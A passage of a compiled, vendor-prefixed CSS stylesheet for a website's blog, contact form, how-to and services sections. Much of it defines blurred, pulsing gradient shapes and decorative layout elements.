      flex-basis: 65% !important;
}
@media (max-width: 1200px) {
  .blog .boxes .blog:nth-child(2).box {
    max-width: 100% !important;
  }
}
.blog .boxes .blog:nth-child(2).box .labels p {
  width: 100%;
  padding: 10px;
  background-color: #e6e4e7;
  margin-top: 20px;
}
.blog .boxes .blog:nth-child(2).box .second {
  background-image: url("../images/blog/2 (2).png");
  -webkit-animation: opacity;
          animation: opacity;
  -webkit-animation-duration: 5s;
          animation-duration: 5s;
  background-size: cover;
  height: 500px;
  border-radius: 1.5rem;
  width: 100%;
}
@media (max-width: 1200px) {
  .blog .boxes .blog:nth-child(2).box .second {
    display: none;
  }
}
.blog .boxes .blog .img {
  background-size: cover;
  height: 250px;
  border-radius: 1.5rem;
}

.form {
  max-width: 600px;
  margin: 50px auto;
  position: relative;
}
.form .gredient {
  position: absolute;
  left: -100%;
  top: 50px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.form .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.form .gredient1 {
  position: absolute;
  top: 30%;
  right: -10%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .form .gredient1 {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.form .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
  right: 0;
  top: 200px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.form .gredient2 {
  position: absolute;
  bottom: 0;
  left: -10%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .form .gredient2 {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.form .gredient2::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.form .tringles {
  position: absolute;
  gap: 10px;
  left: -150px;
  top: 50px;
}
@media (max-width: 769px) {
  .form .tringles {
    display: none;
  }
}
.form .tringles .shape {
  height: 26px;
  border-radius: 50%;
  border: 28px solid transparent;
  border-top-color: #3EB6AE;
}
.form .t-letters {
  position: absolute;
  right: -60%;
  top: 45%;
  padding: 20px;
  height: 220px;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 266px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 42px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
@media (max-width: 1200px) {
  .form .t-letters {
    display: none;
  }
}
.form .t-letters .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
}
.form .t-letters .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #845ECC;
}
.form .t-letters .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
  width: 2px;
}
.form .t-letters .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #845ECC;
}
.form form {
  overflow: hidden;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: relative;
}
.form form .inputs {
  position: relative;
}
.form form .inputs i {
  position: absolute;
  z-index: 100;
  top: 65%;
  left: 20px;
  color: rgba(119, 119, 119, 0.511);
}
.form form .reasons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  gap: 10px;
}
.form form .reasons input, .form form .reasons button, .form form .reasons .natio .select, .form form .natio .reasons .select {
  width: 48%;
}
.form form label {
  display: block;
  padding: 10px 5px;
}
.form form input, .form form button, .form form .natio .select, .form form select {
  width: 100%;
  padding: 10px 45px;
  border-radius: 1.5rem;
  border: none;
  outline: none;
}
.form form .natio .select {
  background-color: white;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.form form .natio .select p {
  font-size: 17px;
  color: rgb(119, 119, 119);
  position: relative;
}
.form form .natio .select img {
  width: 25px;
  height: 25px;
  margin-right: 20px;
  position: absolute;
  left: -30px;
}
.form form .natio #list {
  margin-top: 10px;
  background-color: #fffefe;
  border-radius: 1.5rem;
  display: block;
  padding: 20px;
}
.form form .natio #list.hidden {
  display: none;
}
.form form .natio #list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 10px 10px;
  cursor: pointer;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.form form .natio #list li:hover {
  background-color: rgba(158, 158, 158, 0.18);
}
.form form .natio #list li img {
  width: 30px;
  height: 30px;
  margin-right: 20px;
}
.form button {
  background-color: #3EB6AE;
  color: white;
  margin-top: 20px;
}

.sec-one .container h2 {
  padding: 50px 0;
  text-align: center;
  font-size: 50px;
}
.sec-one .container .content .img {
  background-image: url("../images/blog/background.png");
  background-size: cover;
  max-width: 100%;
  height: 500px;
  border-radius: 1.5rem;
}
.sec-one .container .content .text {
  max-width: 70%;
  margin: 20px auto;
}
.sec-one .container .content .text p {
  padding-top: 20px;
}

.Howto {
  position: relative;
}
.Howto .gredient {
  position: absolute;
  top: -150px;
  left: 10%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .Howto .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.Howto .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.Howto .gredient1 {
  position: absolute;
  bottom: -50%;
  left: 145px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .Howto .gredient1 {
    left: -50px;
  }
}
.Howto .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
  bottom: -220px;
  right: 0px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.Howto .container .boxes {
  padding: 20px;
}
.Howto .container .boxes .box {
  background-color: #FCF8FE !important;
  -ms-flex-preferred-size: calc((100% - 30px) / 4) !important;
      flex-basis: calc((100% - 30px) / 4) !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
  padding: 10px !important;
  border-radius: 1.5rem;
}
.Howto .container .boxes .box:nth-child(4) .img {
  background-image: url("../images/blog/1.png");
}

.sec-three {
  position: relative;
}
.sec-three .gredient {
  position: absolute;
  bottom: 30%;
  left: 40%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .sec-three .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.sec-three .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.sec-three .gredient1 {
  position: absolute;
  bottom: -90%;
  left: 50px;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 1200px) {
  .sec-three .gredient1 {
    left: -50px;
  }
}
.sec-three .gredient1::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
  bottom: -220px;
  right: 0px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.sec-three .container .text1, .sec-three .container .text2 {
  width: 80%;
  margin: 50px auto;
}
.sec-three .container p {
  margin-top: 20px;
}
.sec-three .container .text2 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
}
@media (max-width: 1200px) {
  .sec-three .container .text2 {
    display: block;
  }
}
.sec-three .container .text2 .img {
  background-image: url("../images/blog/fback.png");
  background-size: cover;
  width: 100%;
  border-radius: 1.5rem;
}
@media (max-width: 1200px) {
  .sec-three .container .text2 .img {
    height: 500px;
    margin-top: 50px;
  }
}

.blog .container .boxes {
  margin-top: 20px !important;
}
.blog .container .header {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
@media (max-width: 769px) {
  .blog .container .header {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }
}
.blog .container .header > h2 {
  font-size: 30px;
  font-weight: 500;
}
.blog .container .header a {
  padding: 20px;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  border-radius: 50%;
}
.blog .container .header a i {
  font-size: 20px;
  color: #16082C;
}
.blog .container .header a:hover {
  border: 1px solid black;
}

.services .container {
  margin-top: 50px;
}
.services .container .section {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 100px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
@media (max-width: 1200px) {
  .services .container .section {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}
@media (max-width: 1200px) {
  .services .container .section.reverse {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
        -ms-flex-direction: column-reverse;
            flex-direction: column-reverse;
  }
}
.services .container .section:nth-child(1) {
  position: relative;
}
.services .container .section:nth-child(1) .gredient {
  position: absolute;
  top: 50px;
  left: 20%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .services .container .section:nth-child(1) .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.services .container .section:nth-child(1) .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#F0EB5B));
  background-image: linear-gradient(180deg, #F0EB5B);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 992px) {
  .services .container .section:nth-child(1) .mob {
    padding-bottom: 100px;
  }
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(1) {
  position: absolute;
  background-color: #F0EB5B;
  border-radius: 1.1rem 0 0 1.1rem;
  width: 200px;
  left: -80%;
  top: 15%;
  padding: 40px 10px;
  text-align: center;
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(1) img {
  width: 70px;
  color: black;
}
@media (max-width: 992px) {
  .services .container .section:nth-child(1) .mob .mobile > div:nth-child(1) {
    left: 15%;
  }
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(2) {
  position: absolute;
  left: -65%;
  top: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 124px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 22px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}
@media (max-width: 1200px) {
  .services .container .section:nth-child(1) .mob .mobile > div:nth-child(2) {
    left: 10%;
  }
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(2) .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #593A89;
  width: 2px;
  height: 10px;
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(2) .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #593A89;
  height: 2px;
  width: 10px;
  top: -1px;
  left: -4px;
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(2) .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #593A89;
  width: 2px;
  height: 10px;
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(2) .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #593A89;
  height: 2px;
  width: 10px;
  bottom: -1px;
  right: -4px;
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(3) {
  width: 300px;
  background-color: #593A89;
  height: 250px;
  position: absolute;
  border-radius: 0 1.5rem 1.5rem 0;
  right: -80%;
  top: 25%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  z-index: -50;
  padding: 20px;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(1) .mob .mobile > div:nth-child(3) {
    display: none;
  }
}
.services .container .section:nth-child(1) .mob .mobile > div:nth-child(3) .tringle {
  border: 20px solid transparent;
  margin-right: -11px;
  width: 0px;
  height: 0px;
  border-bottom-color: #F0EB5B;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.services .container .section:nth-child(2) {
  position: relative;
}
.services .container .section:nth-child(2) .gredient {
  position: absolute;
  top: 10%;
  left: 35%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .services .container .section:nth-child(2) .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.services .container .section:nth-child(2) .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#3EB6AE));
  background-image: linear-gradient(180deg, #3EB6AE);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 992px) {
  .services .container .section:nth-child(2) .mob {
    padding-bottom: 100px;
  }
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(1) {
  position: absolute;
  background-color: #E55EA2;
  border-radius: 0 0 1.1rem 1.1rem;
  left: -90%;
  padding: 20px;
  height: 220px;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 229px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 31px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 15%;
}
@media (max-width: 992px) {
  .services .container .section:nth-child(2) .mob .mobile > div:nth-child(1) {
    display: none;
  }
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(1) .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: white;
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(1) .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: white;
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(1) .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: white;
  width: 2px;
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(1) .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: white;
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(2) {
  position: absolute;
  background-color: #3EB6AE;
  border-radius: 1.1rem;
  left: 60%;
  top: 30%;
  padding: 30px;
  text-align: center;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(2) .mob .mobile > div:nth-child(2) {
    left: 37%;
  }
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(2) img {
  width: 80px;
  color: black;
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(3) {
  width: 207px;
  background-color: #845ECC;
  height: 100px;
  position: absolute;
  border-radius: 0 1.5rem 1.5rem 0;
  right: -71%;
  top: 70%;
  z-index: -50;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(2) .mob .mobile > div:nth-child(3) {
    right: 30px;
    z-index: 100;
  }
}
.services .container .section:nth-child(2) .mob .mobile > div:nth-child(3) .halfC {
  width: 70px;
  height: 80px;
  border-radius: 50%;
  border: 20px solid transparent;
  border-right-color: #F0EB5B;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
}
.services .container .section:nth-child(3) {
  position: relative;
}
.services .container .section:nth-child(3) .gredient {
  position: absolute;
  top: 15%;
  left: 40%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
}
@media (max-width: 1200px) {
  .services .container .section:nth-child(3) .gredient {
    left: -50px;
  }
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
.services .container .section:nth-child(3) .gredient::before {
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#845ECC));
  background-image: linear-gradient(180deg, #845ECC);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
          filter: blur(60px);
  content: "";
  position: absolute;
  bottom: -230px;
  right: -180px;
}
@keyframes g_opacity {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 90%;
  }
  100% {
    opacity: 0;
  }
}
@media (max-width: 992px) {
  .services .container .section:nth-child(3) .mob {
    padding-bottom: 100px;
  }
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(1) {
  position: absolute;
  left: -50%;
  top: 15%;
  padding: 20px;
  height: 220px;
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 229px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 31px;
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
  top: 15%;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(3) .mob .mobile > div:nth-child(1) {
    left: 0;
  }
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(1) .t-letter {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(1) .t-letter::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  top: -3px;
  right: -8px;
  background-color: #845ECC;
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(1) .t-letter2 {
  position: relative;
  width: 3px;
  height: 20px;
  background-color: #845ECC;
  width: 2px;
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(1) .t-letter2::before {
  content: "";
  position: absolute;
  width: 20px;
  height: 3px;
  bottom: -3px;
  right: -8px;
  background-color: #845ECC;
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(2) {
  position: absolute;
  background-color: #845ECC;
  border-radius: 1.1rem;
  left: -7%;
  top: 42%;
  padding: 30px;
  text-align: center;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(3) .mob .mobile > div:nth-child(2) {
    left: 37%;
    top: 50%;
  }
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(2) img {
  width: 80px;
  color: black;
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(3) {
  width: 220px;
  background-color: #3EB6AE;
  height: 265px;
  position: absolute;
  border-radius: 0 1.5rem 1.5rem 0;
  right: -88%;
  top: 27%;
  z-index: -50;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 10px;
}
@media (max-width: 769px) {
  .services .container .section:nth-child(3) .mob .mobile > div:nth-child(3) {
    display: none;
  }
}
.services .container .section:nth-child(3) .mob .mobile > div:nth-child(3) .borderc {
  border-radius: 50%;
  width: 50px;
  height: 50px;
  border: 12px solid #F0EB5B;
}
.services .container .section:nth-child(4) {
  position: relative;
}
.services .container .section:nth-child(4) .gredient {
  position: absolute;
  top: 10%;
  left: 25%;
  -webkit-animation-name: g_opacity;
          animation-name: g_opacity;
  -webkit-animation-duration: 4s;
          animation-duration: 4s;
  -webkit-animation-timing-function: linear;
          animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
          animation-iteration-count: infinite;
  z-index: -50;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#E55EA2));
  background-image: linear-gradient(180deg, #E55EA2);
  width: 90px;
  height: 90px;
  -webkit-filter: blur(60px);
